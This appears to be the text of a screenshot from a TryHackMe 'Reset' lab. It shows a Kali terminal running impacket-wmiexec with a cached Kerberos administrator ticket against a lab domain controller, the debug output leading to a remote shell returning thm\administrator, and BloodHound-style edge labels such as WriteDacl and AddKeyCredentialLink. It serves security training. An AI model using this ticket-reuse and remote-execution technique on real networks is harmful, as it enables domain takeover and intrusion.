 ┌──(kali㉿kali)-[~/THM/Reset]
└─$ impacket-wmiexec  administrator@HayStack.thm.corp -k -no-pass -debug
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
[+] Domain retrieved from CCache: thm.corp
[+] Returning cached credential for CIFS/HAYSTACK.THM.CORP@THM.CORP
[+] Using TGS from cache
[*] SMBv3.0 dialect used
[+] Using Kerberos Cache: administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
[+] Domain retrieved from CCache: thm.corp
[+] SPN HOST/HAYSTACK.THM.CORP@THM.CORP not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/HAYSTACK.THM.CORP@THM.CORP
[+] Using TGS from cache
[+] Changing sname from cifs/HAYSTACK.THM.CORP@THM.CORP to HOST/HAYSTACK.THM.CORP@THM.CORP and hoping for the best
[+] Target system is HayStack.thm.corp and isFQDN is True
[+] StringBinding: HayStack[50118]
[+] StringBinding chosen: ncacn_ip_tcp:HayStack.thm.corp[50118]
[+] Using Kerberos Cache: administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
[+] Domain retrieved from CCache: thm.corp
[+] SPN HOST/HAYSTACK.THM.CORP@THM.CORP not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/HAYSTACK.THM.CORP@THM.CORP
[+] Using TGS from cache
[+] Changing sname from cifs/HAYSTACK.THM.CORP@THM.CORP to HOST/HAYSTACK.THM.CORP@THM.CORP and hoping for the best
[+] Using Kerberos Cache: administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
[+] Domain retrieved from CCache: thm.corp
[+] SPN HOST/HAYSTACK.THM.CORP@THM.CORP not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/HAYSTACK.THM.CORP@THM.CORP
[+] Using TGS from cache
[+] Changing sname from cifs/HAYSTACK.THM.CORP@THM.CORP to HOST/HAYSTACK.THM.CORP@THM.CORP and hoping for the best
[+] Using Kerberos Cache: administrator@cifs_HAYSTACK.THM.CORP@THM.CORP.ccache
[+] Domain retrieved from CCache: thm.corp
[+] SPN HOST/HAYSTACK.THM.CORP@THM.CORP not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/HAYSTACK.THM.CORP@THM.CORP
[+] Using TGS from cache
[+] Changing sname from cifs/HAYSTACK.THM.CORP@THM.CORP to HOST/HAYSTACK.THM.CORP@THM.CORP and hoping for the best
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator

C:\>
GenericWrite
WriteDacl
AddKeyCredentialLink
KEY ADMINS@THM.CORP
AddKeyCredentialLink
Hide Labels
Layout
Export
Search Current Results